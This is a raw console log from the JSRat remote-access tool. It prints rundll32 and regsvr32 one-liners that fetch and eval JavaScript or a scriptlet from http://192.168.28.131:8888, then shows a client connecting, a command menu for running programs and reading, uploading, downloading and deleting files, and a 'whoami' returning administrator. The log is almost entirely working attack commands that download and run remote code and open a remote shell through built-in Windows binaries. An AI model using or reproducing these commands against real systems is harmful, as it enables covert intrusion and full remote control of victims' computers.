 [*] Client Command Query from: 192.168.28.1
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.28.131:8888/connect",false);try{h.Se
nd();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.28.131:8888/file.sct scrobj.dll
[*] Incoming JSRat rundll32 Invoked Client: 192.168.28.128
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> whoami
[*] Client Command Query from: 192.168.28.1
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.28.131:8888/connect",false);try{h.Se
nd();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.28.131:8888/file.sct scrobj.dll
win-d8msem20mjb\administrator